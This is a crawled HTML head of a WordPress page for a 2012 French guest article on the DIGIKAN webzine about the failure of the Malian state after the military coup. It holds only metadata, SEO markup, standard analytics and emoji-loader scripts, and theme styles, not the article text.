

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/
body_size: 175321
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>La Faillite de l&#039;État Malien ? Par Jean-Joseph Agoua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Chronologie d’une faillite de l&#039;État Malien. Quelques semaines après son coup d’état, la junte composée de jeunes officiers issus de l’armée régulière malienne" />
	<link rel="canonical" href="https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Faillite de l&#039;État Malien ? Par Jean-Joseph Agoua" />
	<meta property="og:description" content="Chronologie d’une faillite de l&#039;État Malien. Quelques semaines après son coup d’état, la junte composée de jeunes officiers issus de l’armée régulière malienne" />
	<meta property="og:url" content="https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="article:publisher" content="http://www.facebook.com/pagedigikan" />
	<meta property="article:published_time" content="2012-05-08T01:18:02+00:00" />
	<meta property="article:modified_time" content="2017-10-16T17:06:19+00:00" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg" />
	<meta property="og:image:width" content="493" />
	<meta property="og:image:height" content="328" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ARTICLE INVITÉ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@digikan_" />
	<meta name="twitter:site" content="@digikan_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ARTICLE INVITÉ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/","url":"https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/","name":"La Faillite de l'État Malien ? Par Jean-Joseph Agoua","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg","datePublished":"2012-05-08T01:18:02+00:00","dateModified":"2017-10-16T17:06:19+00:00","author":{"@id":"https://www.afrokanlife.com/#/schema/person/7a0fb34009ab9f9bbd2a8f5ae3fea847"},"description":"Chronologie d’une faillite de l'État Malien. Quelques semaines après son coup d’état, la junte composée de jeunes officiers issus de l’armée régulière malienne","breadcrumb":{"@id":"https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg","width":493,"height":328},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"La Faillite de l&#8217;État Malien ? Par Jean-Joseph Agoua"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.afrokanlife.com/#/schema/person/7a0fb34009ab9f9bbd2a8f5ae3fea847","name":"ARTICLE INVITÉ","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=96&d=blank&r=g","caption":"ARTICLE INVITÉ"},"description":"DIGIKAN vous propose une expérience inédite d'information. L'objectif est de mettre en valeur les talents et les richesses du web, en vous faisant participer. Les opinions exprimées dans cet article n'engagent que l'auteur et ne sont pas nécessairement celles de DIGIKAN.","sameAs":["https://www.afrokanlife.com/contact"],"url":"https://www.afrokanlife.com/author/newsletters/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/le-mali-la-faillite-etat-malien\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afrokanlife.com/wp-includes/css/dist/block-library/style.min.css?ver=15b243caa457e9cd57aa4710b8cc4beb' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
